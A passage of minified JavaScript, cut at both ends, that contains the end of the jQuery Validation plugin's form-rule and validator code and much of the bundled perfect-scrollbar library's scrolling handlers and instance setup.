"+o):l=o,e(t).attr("aria-describedby",l),(n=this.groups[t.name])&&e.each(this.groups,function(t,i){i===n&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,t)),this.toShow=this.toShow.add(r)},errorsFor:function(t){var i=this.idOrName(t),s=e(t).attr("aria-describedby"),n="label[for='"+i+"'], label[for='"+i+"'] *";return s&&(n=n+", #"+s.replace(/\s+/g,", #")),this.errors().filter(n)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,i){return!!e(t,i.form).length},function:function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:e.extend(this.classRuleSettings,t)},classRules:function(t){var i={},s=e(t).attr("class");return s&&e.each(s.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(i,e.validator.classRuleSettings[this])}),i},attributeRules:function(t){var i,s,n={},o=e(t),r=t.getAttribute("type");for(i in e.validator.methods)"required"===i?(""===(s=t.getAttribute(i))&&(s=!0),s=!!s):s=o.attr(i),/min|max/.test(i)&&(null===r||/number|range|text/.test(r))&&(s=Number(s)),s||0===s?n[i]=s:r===i&&"range"!==r&&(n[i]=!0);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(t){var i,s,n={},o=e(t);for(i in e.validator.methods)void 0!==(s=o.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()))&&(n[i]=s);return n},staticRules:function(t){var i={},s=e.data(t.form,"validator");return s.settings.rules&&(i=e.validator.normalizeRule(s.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return e.each(t,function(s,n){if(!1!==n){if(n.param||n.depends){var o=!0;switch(typeof n.depends){case"string":o=!!e(n.depends,i.form).length;break;case"function":o=n.depends.call(i,i)}o?t[s]=void 0===n.param||n.param:delete t[s]}}else delete t[s]}),e.each(t,function(s,n){t[s]=e.isFunction(n)?n(i):n}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var i;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(i[0]),Number(i[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};e.each(t.split(/\s/),function(){i[this]=!0}),t=i}return t},addMethod:function(t,i,s){e.validator.methods[t]=i,e.validator.messages[t]=void 0!==s?s:e.validator.messages[t],i.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,i,s){if(!this.depend(s,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var n=e(i).val();return n&&n.length>0}return this.checkable(i)?this.getLength(t,i)>0:e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var i,s,n=0,o=0,r=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(i=e.length-1;i>=0;i--)s=e.charAt(i),o=parseInt(s,10),r&&(o*=2)>9&&(o-=9),n+=o,r=!r;return n%10==0},minlength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||n>=s},maxlength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||s>=n},rangelength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||n>=s[0]&&n<=s[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||i>=e},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},equalTo:function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(i).valid()}),t===n.val()},remote:function(t,i,s){if(this.optional(i))return"dependency-mismatch";var n,o,r=this.previousValue(i);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),r.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=r.message,s="string"==typeof s&&{url:s}||s,r.old===t?r.valid:(r.old=t,n=this,this.startRequest(i),(o={})[i.name]=t,e.ajax(e.extend(!0,{url:s,mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:n.currentForm,success:function(s){var o,a,l,d=!0===s||"true"===s;n.settings.messages[i.name].remote=r.originalMessage,d?(l=n.formSubmitted,n.prepareElement(i),n.formSubmitted=l,n.successList.push(i),delete n.invalid[i.name],n.showErrors()):(o={},a=s||n.defaultMessage(i,"remote"),o[i.name]=r.message=e.isFunction(a)?a(t):a,n.invalid[i.name]=!0,n.showErrors(o)),r.valid=d,n.stopRequest(i,d)}},s)),"pending")}}}),e.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var t,i={};e.ajaxPrefilter?e.ajaxPrefilter(function(e,t,s){var n=e.port;"abort"===e.mode&&(i[n]&&i[n].abort(),i[n]=s)}):(t=e.ajax,e.ajax=function(s){var n=("mode"in s?s:e.ajaxSettings).mode,o=("port"in s?s:e.ajaxSettings).port;return"abort"===n?(i[o]&&i[o].abort(),i[o]=t.apply(this,arguments),i[o]):t.apply(this,arguments)}),e.extend(e.fn,{validateDelegate:function(t,i,s){return this.bind(i,function(i){var n=e(i.target);return n.is(t)?s.apply(n,arguments):void 0})}})}),function e(t,i,s){function n(r,a){if(!i[r]){if(!t[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(o)return o(r,!0);var d=new Error("Cannot find module '"+r+"'");throw d.code="MODULE_NOT_FOUND",d}var c=i[r]={exports:{}};t[r][0].call(c.exports,function(e){var i=t[r][1][e];return n(i||e)},c,c.exports,e,t,i,s)}return i[r].exports}for(var o="function"==typeof require&&require,r=0;r<s.length;r++)n(s[r]);return n}({1:[function(e,t,i){"use strict";var s=e("../main"),n=e("../plugin/instances");function o(e){e.fn.perfectScrollbar=function(t){return this.each(function(){if("object"==typeof t||void 0===t){var i=t;n.get(this)||s.initialize(this,i)}else{var o=t;"update"===o?s.update(this):"destroy"===o&&s.destroy(this)}return e(this)})}}if("function"==typeof define&&define.amd)define(["jquery"],o);else{var r=window.jQuery?window.jQuery:window.$;void 0!==r&&o(r)}t.exports=o},{"../main":7,"../plugin/instances":18}],2:[function(e,t,i){"use strict";i.add=function(e,t){e.classList?e.classList.add(t):function(e,t){var i=e.className.split(" ");i.indexOf(t)<0&&i.push(t),e.className=i.join(" ")}(e,t)},i.remove=function(e,t){e.classList?e.classList.remove(t):function(e,t){var i=e.className.split(" "),s=i.indexOf(t);s>=0&&i.splice(s,1),e.className=i.join(" ")}(e,t)},i.list=function(e){return e.classList?e.classList:e.className.split(" ")}},{}],3:[function(e,t,i){"use strict";i.e=function(e,t){var i=document.createElement(e);return i.className=t,i},i.appendTo=function(e,t){return t.appendChild(e),e},i.css=function(e,t,i){return"object"==typeof t?function(e,t){for(var i in t){var s=t[i];"number"==typeof s&&(s=s.toString()+"px"),e.style[i]=s}return e}(e,t):void 0===i?function(e,t){return window.getComputedStyle(e)[t]}(e,t):function(e,t,i){return"number"==typeof i&&(i=i.toString()+"px"),e.style[t]=i,e}(e,t,i)},i.matches=function(e,t){return void 0!==e.matches?e.matches(t):void 0!==e.matchesSelector?e.matchesSelector(t):void 0!==e.webkitMatchesSelector?e.webkitMatchesSelector(t):void 0!==e.mozMatchesSelector?e.mozMatchesSelector(t):void 0!==e.msMatchesSelector?e.msMatchesSelector(t):void 0},i.remove=function(e){void 0!==e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}},{}],4:[function(e,t,i){"use strict";var s=function(e){this.element=e,this.events={}};s.prototype.bind=function(e,t){void 0===this.events[e]&&(this.events[e]=[]),this.events[e].push(t),this.element.addEventListener(e,t,!1)},s.prototype.unbind=function(e,t){var i=void 0!==t;this.events[e]=this.events[e].filter(function(s){return!(!i||s===t)||(this.element.removeEventListener(e,s,!1),!1)},this)},s.prototype.unbindAll=function(){for(var e in this.events)this.unbind(e)};var n=function(){this.eventElements=[]};n.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return void 0===t&&(t=new s(e),this.eventElements.push(t)),t},n.prototype.bind=function(e,t,i){this.eventElement(e).bind(t,i)},n.prototype.unbind=function(e,t,i){this.eventElement(e).unbind(t,i)},n.prototype.unbindAll=function(){for(var e=0;e<this.eventElements.length;e++)this.eventElements[e].unbindAll()},n.prototype.once=function(e,t,i){var s=this.eventElement(e),n=function(e){s.unbind(t,n),i(e)};s.bind(t,n)},t.exports=n},{}],5:[function(e,t,i){"use strict";t.exports=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}}()},{}],6:[function(e,t,i){"use strict";var s=e("./class"),n=e("./dom");i.toInt=function(e){return parseInt(e,10)||0},i.clone=function(e){if(null===e)return null;if("object"==typeof e){var t={};for(var i in e)t[i]=this.clone(e[i]);return t}return e},i.extend=function(e,t){var i=this.clone(e);for(var s in t)i[s]=this.clone(t[s]);return i},i.isEditable=function(e){return n.matches(e,"input,[contenteditable]")||n.matches(e,"select,[contenteditable]")||n.matches(e,"textarea,[contenteditable]")||n.matches(e,"button,[contenteditable]")},i.removePsClasses=function(e){for(var t=s.list(e),i=0;i<t.length;i++){var n=t[i];0===n.indexOf("ps-")&&s.remove(e,n)}},i.outerWidth=function(e){return this.toInt(n.css(e,"width"))+this.toInt(n.css(e,"paddingLeft"))+this.toInt(n.css(e,"paddingRight"))+this.toInt(n.css(e,"borderLeftWidth"))+this.toInt(n.css(e,"borderRightWidth"))},i.startScrolling=function(e,t){s.add(e,"ps-in-scrolling"),void 0!==t?s.add(e,"ps-"+t):(s.add(e,"ps-x"),s.add(e,"ps-y"))},i.stopScrolling=function(e,t){s.remove(e,"ps-in-scrolling"),void 0!==t?s.remove(e,"ps-"+t):(s.remove(e,"ps-x"),s.remove(e,"ps-y"))},i.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(e,t,i){"use strict";var s=e("./plugin/destroy"),n=e("./plugin/initialize"),o=e("./plugin/update");t.exports={initialize:n,update:o,destroy:s}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":20}],8:[function(e,t,i){"use strict";t.exports={wheelSpeed:1,wheelPropagation:!0,swipePropagation:!0,minScrollbarLength:null,maxScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0}},{}],9:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("../lib/helper"),o=e("./instances");t.exports=function(e){var t=o.get(e);t&&(t.event.unbindAll(),s.remove(t.scrollbarX),s.remove(t.scrollbarY),s.remove(t.scrollbarXRail),s.remove(t.scrollbarYRail),n.removePsClasses(e),o.remove(e))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");t.exports=function(e){!function(e,t){function i(e){return e.getBoundingClientRect()}var n=window.Event.prototype.stopPropagation.bind;t.settings.stopPropagationOnClick&&t.event.bind(t.scrollbarY,"click",n),t.event.bind(t.scrollbarYRail,"click",function(n){var r=s.toInt(t.scrollbarYHeight/2),a=t.railYRatio*(n.pageY-window.scrollY-i(t.scrollbarYRail).top-r)/(t.railYRatio*(t.railYHeight-t.scrollbarYHeight));a<0?a=0:a>1&&(a=1),e.scrollTop=(t.contentHeight-t.containerHeight)*a,o(e),n.stopPropagation()}),t.settings.stopPropagationOnClick&&t.event.bind(t.scrollbarX,"click",n),t.event.bind(t.scrollbarXRail,"click",function(n){var r=s.toInt(t.scrollbarXWidth/2),a=t.railXRatio*(n.pageX-window.scrollX-i(t.scrollbarXRail).left-r)/(t.railXRatio*(t.railXWidth-t.scrollbarXWidth));a<0?a=0:a>1&&(a=1),e.scrollLeft=(t.contentWidth-t.containerWidth)*a-t.negativeScrollAdjustment,o(e),n.stopPropagation()})}(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],11:[function(e,t,i){"use strict";var s=e("../../lib/dom"),n=e("../../lib/helper"),o=e("../instances"),r=e("../update-geometry");function a(e,t){var i=null,o=null;var a=function(s){!function(s){var o=i+s*t.railXRatio,r=t.scrollbarXRail.getBoundingClientRect().left+t.railXRatio*(t.railXWidth-t.scrollbarXWidth);t.scrollbarXLeft=o<0?0:o>r?r:o;var a=n.toInt(t.scrollbarXLeft*(t.contentWidth-t.containerWidth)/(t.containerWidth-t.railXRatio*t.scrollbarXWidth))-t.negativeScrollAdjustment;e.scrollLeft=a}(s.pageX-o),r(e),s.stopPropagation(),s.preventDefault()},l=function(){n.stopScrolling(e,"x"),t.event.unbind(t.ownerDocument,"mousemove",a)};t.event.bind(t.scrollbarX,"mousedown",function(r){o=r.pageX,i=n.toInt(s.css(t.scrollbarX,"left"))*t.railXRatio,n.startScrolling(e,"x"),t.event.bind(t.ownerDocument,"mousemove",a),t.event.once(t.ownerDocument,"mouseup",l),r.stopPropagation(),r.preventDefault()})}function l(e,t){var i=null,o=null;var a=function(s){!function(s){var o=i+s*t.railYRatio,r=t.scrollbarYRail.getBoundingClientRect().top+t.railYRatio*(t.railYHeight-t.scrollbarYHeight);t.scrollbarYTop=o<0?0:o>r?r:o;var a=n.toInt(t.scrollbarYTop*(t.contentHeight-t.containerHeight)/(t.containerHeight-t.railYRatio*t.scrollbarYHeight));e.scrollTop=a}(s.pageY-o),r(e),s.stopPropagation(),s.preventDefault()},l=function(){n.stopScrolling(e,"y"),t.event.unbind(t.ownerDocument,"mousemove",a)};t.event.bind(t.scrollbarY,"mousedown",function(r){o=r.pageY,i=n.toInt(s.css(t.scrollbarY,"top"))*t.railYRatio,n.startScrolling(e,"y"),t.event.bind(t.ownerDocument,"mousemove",a),t.event.once(t.ownerDocument,"mouseup",l),r.stopPropagation(),r.preventDefault()})}t.exports=function(e){var t=o.get(e);a(e,t),l(e,t)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19}],12:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=!1;t.event.bind(e,"mouseenter",function(){i=!0}),t.event.bind(e,"mouseleave",function(){i=!1});t.event.bind(t.ownerDocument,"keydown",function(n){if((!n.isDefaultPrevented||!n.isDefaultPrevented())&&i){var r=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(r){for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(s.isEditable(r))return}var a=0,l=0;switch(n.which){case 37:a=-30;break;case 38:l=30;break;case 39:a=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:case 34:l=-90;break;case 35:l=n.ctrlKey?-t.contentHeight:-t.containerHeight;break;case 36:l=n.ctrlKey?e.scrollTop:t.containerHeight;break;default:return}e.scrollTop=e.scrollTop-l,e.scrollLeft=e.scrollLeft+a,o(e),function(i,s){var n=e.scrollTop;if(0===i){if(!t.scrollbarYActive)return!1;if(0===n&&s>0||n>=t.contentHeight-t.containerHeight&&s<0)return!t.settings.wheelPropagation}var o=e.scrollLeft;if(0===s){if(!t.scrollbarXActive)return!1;if(0===o&&i<0||o>=t.contentWidth-t.containerWidth&&i>0)return!t.settings.wheelPropagation}return!0}(a,l)&&n.preventDefault()}})}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],13:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=!1;function n(n){if(s.env.isWebKit||!e.querySelector("select:focus")){var r=function(e){var t=e.deltaX,i=-1*e.deltaY;return void 0!==t&&void 0!==i||(t=-1*e.wheelDeltaX/6,i=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(t*=10,i*=10),t!=t&&i!=i&&(t=0,i=e.wheelDelta),[t,i]}(n),a=r[0],l=r[1];(function(t,i){var s=e.querySelector("textarea:hover");if(s){var n=s.scrollHeight-s.clientHeight;if(n>0&&!(0===s.scrollTop&&i>0||s.scrollTop===n&&i<0))return!0;var o=s.scrollLeft-s.clientWidth;if(o>0&&!(0===s.scrollLeft&&t<0||s.scrollLeft===o&&t>0))return!0}return!1})(a,l)||(i=!1,t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(e.scrollTop=l?e.scrollTop-l*t.settings.wheelSpeed:e.scrollTop+a*t.settings.wheelSpeed,i=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(e.scrollLeft=a?e.scrollLeft+a*t.settings.wheelSpeed:e.scrollLeft-l*t.settings.wheelSpeed,i=!0):(e.scrollTop=e.scrollTop-l*t.settings.wheelSpeed,e.scrollLeft=e.scrollLeft+a*t.settings.wheelSpeed),o(e),(i=i||function(i,s){var n=e.scrollTop;if(0===i){if(!t.scrollbarYActive)return!1;if(0===n&&s>0||n>=t.contentHeight-t.containerHeight&&s<0)return!t.settings.wheelPropagation}var o=e.scrollLeft;if(0===s){if(!t.scrollbarXActive)return!1;if(0===o&&i<0||o>=t.contentWidth-t.containerWidth&&i>0)return!t.settings.wheelPropagation}return!0}(a,l))&&(n.stopPropagation(),n.preventDefault()))}}void 0!==window.onwheel?t.event.bind(e,"wheel",n):void 0!==window.onmousewheel&&t.event.bind(e,"mousewheel",n)}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],14:[function(e,t,i){"use strict";var s=e("../instances"),n=e("../update-geometry");t.exports=function(e){!function(e,t){t.event.bind(e,"scroll",function(){n(e)})}(e,s.get(e))}},{"../instances":18,"../update-geometry":19}],15:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=null,r={top:0,left:0};function a(){i&&(clearInterval(i),i=null),s.stopScrolling(e)}var l=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;e.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?l=!0:(l=!1,a())}),t.event.bind(window,"mouseup",function(){l&&(l=!1,a())}),t.event.bind(window,"mousemove",function(t){if(l){var d={x:t.pageX,y:t.pageY},c={left:e.offsetLeft,right:e.offsetLeft+e.offsetWidth,top:e.offsetTop,bottom:e.offsetTop+e.offsetHeight};d.x<c.left+3?(r.left=-5,s.startScrolling(e,"x")):d.x>c.right-3?(r.left=5,s.startScrolling(e,"x")):r.left=0,d.y<c.top+3?(r.top=c.top+3-d.y<5?-5:-20,s.startScrolling(e,"y")):d.y>c.bottom-3?(r.top=d.y-c.bottom+3<5?5:20,s.startScrolling(e,"y")):r.top=0,0===r.top&&0===r.left?a():i||(i=setInterval(function(){n.get(e)?(e.scrollTop=e.scrollTop+r.top,e.scrollLeft=e.scrollLeft+r.left,o(e)):clearInterval(i)},50))}})}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],16:[function(e,t,i){"use strict";var s=e("../instances"),n=e("../update-geometry");function o(e,t,i,o){function r(t,i){e.scrollTop=e.scrollTop-i,e.scrollLeft=e.scrollLeft-t,n(e)}var a={},l=0,d={},c=null,u=!1,p=!1;function h(){u=!0}function f(){u=!1}function g(e){return e.targetTouches?e.targetTouches[0]:e}function m(e){return!(!e.targetTouches||1!==e.targetTouches.length)||!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE)}function v(e){if(m(e)){p=!0;var t=g(e);a.pageX=t.pageX,a.pageY=t.pageY,l=(new Date).getTime(),null!==c&&clearInterval(c),e.stopPropagation()}}function b(i){if(!u&&p&&m(i)){var s=g(i),n={pageX:s.pageX,pageY:s.pageY},o=n.pageX-a.pageX,c=n.pageY-a.pageY;r(o,c),a=n;var h=(new Date).getTime(),f=h-l;f>0&&(d.x=o/f,d.y=c/f,l=h),function(i,s){var n=e.scrollTop,o=e.scrollLeft,r=Math.abs(i),a=Math.abs(s);if(a>r){if(s<0&&n===t.contentHeight-t.containerHeight||s>0&&0===n)return!t.settings.swipePropagation}else if(r>a&&(i<0&&o===t.contentWidth-t.containerWidth||i>0&&0===o))return!t.settings.swipePropagation;return!0}(o,c)&&(i.stopPropagation(),i.preventDefault())}}function y(){!u&&p&&(p=!1,clearInterval(c),c=setInterval(function(){s.get(e)?Math.abs(d.x)<.01&&Math.abs(d.y)<.01?clearInterval(c):(r(30*d.x,30*d.y),d.x*=.8,d.y*=.8):clearInterval(c)},10))}i&&(t.event.bind(window,"touchstart",h),t.event.bind(window,"touchend",f),t.event.bind(e,"touchstart",v),t.event.bind(e,"touchmove",b),t.event.bind(e,"touchend",y)),o&&(window.PointerEvent?(t.event.bind(window,"pointerdown",h),t.event.bind(window,"pointerup",f),t.event.bind(e,"pointerdown",v),t.event.bind(e,"pointermove",b),t.event.bind(e,"pointerup",y)):window.MSPointerEvent&&(t.event.bind(window,"MSPointerDown",h),t.event.bind(window,"MSPointerUp",f),t.event.bind(e,"MSPointerDown",v),t.event.bind(e,"MSPointerMove",b),t.event.bind(e,"MSPointerUp",y)))}t.exports=function(e,t,i){o(e,s.get(e),t,i)}},{"../instances":18,"../update-geometry":19}],17:[function(e,t,i){"use strict";var s=e("../lib/class"),n=e("../lib/helper"),o=e("./instances"),r=e("./update-geometry"),a=e("./handler/click-rail"),l=e("./handler/drag-scrollbar"),d=e("./handler/keyboard"),c=e("./handler/mouse-wheel"),u=e("./handler/native-scroll"),p=e("./handler/selection"),h=e("./handler/touch");t.exports=function(e,t){t="object"==typeof t?t:{},s.add(e,"ps-container");var i=o.add(e);i.settings=n.extend(i.settings,t),a(e),l(e),c(e),u(e),p(e),(n.env.supportsTouch||n.env.supportsIePointer)&&h(e,n.env.supportsTouch,n.env.supportsIePointer),i.settings.useKeyboard&&d(e),r(e)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("./default-setting"),o=e("../lib/event-manager"),r=e("../lib/guid"),a=e("../lib/helper"),l={};function d(e){return void 0===e.dataset?e.getAttribute("data-ps-id"):e.dataset.psId}i.add=function(e){var t=r();return function(e,t){void 0===e.dataset?e.setAttribute("data-ps-id",t):e.dataset.psId=t}(e,t),l[t]=new function(e){var t,i,r=this;r.settings=a.clone(n),r.containerWidth=null,r.containerHeight=null,r.contentWidth=null,r.contentHeight=null,r.isRtl="rtl"===s.css(e,"direction"),r.isNegativeScroll=(i=e.scrollLeft,e.scrollLeft=-1,t=e.scrollLeft<0,e.scrollLeft=i,t),r.negativeScrollAdjustment=r.isNegativeScroll?e.scrollWidth-e.clientWidth:0,r.event=new o,r.ownerDocument=e.ownerDocument||document,r.scrollbarXRail=s.appendTo(s.e("div","ps-scrollbar-x-rail"),e),r.scrollbarX=s.appendTo(s.e("div","ps-scrollbar-x"),r.scrollbarXRail),r.scrollbarXActive=null,r.scrollbarXWidth=null,r.scrollbarXLeft=null,r.scrollbarXBottom=a.toInt(s.css(r.scrollbarXRail,"bottom")),r.isScrollbarXUsingBottom=r.scrollbarXBottom==r.scrollbarXBottom,r.scrollbarXTop=r.isScrollbarXUsingBottom?null:a.toInt(s.css(r.scrollbarXRail,"top")),r.railBorderXWidth=a.toInt(s.css(r.scrollbarXRail,"borderLeftWidth"))+a.toInt(s.css(r.scrollbarXRail,"borderRightWidth")),s.css(r.scrollbarXRail,"display","block"),r.railXMarginWidth=a.toInt(s.css(r.scrollbarXRail,"marginLeft"))+a.toInt(s.css(r.scrollbarXRail,"marginRight")),s.css(r.scrollbarXRail,"display",""),r.railXWidth=null,r.railXRatio=null,r.scrollbarYRail=s.appendTo(s.e("div","ps-scrollbar-y-rail"),e),r.scrollbarY=s.appendTo(s.e("div","ps-scrollbar-y"),r.scrollbarYRail),r.scrollbarYActive=null,r.scrollbarYHeight=null,r.scrollbarYTop=null,r.scrollbarYRight=a.toInt(s.css(r.scrollbarYRail,"right")),r.isScrollbarYUsingRight=r.scrollbarYRight==r.scrollbarYRight,r.scrollbarYLeft=r.isScrollbarYUsingRight?null:a.toInt(s.css(r.scrollbarYRail,"left")),r.scrollbarYOuterWidth=r.isRtl?a.outerWidth(r.scrollbarY):null,r.railBorderYWidth=a.toInt(s.css(r.scrollbarYRail,"borderTopWidth"))+a.toInt(s.css(r.scrollbarYRail,"borderBottomWidth")),s.css(r.scrollbarYRail,"display","block"),r.railYMarginHeight=a.toInt(s.css(r.scrollbarYRail,"marginTop"))+a.toInt(s.css(r.scrollbarYRail,"marginBottom")),s.css(r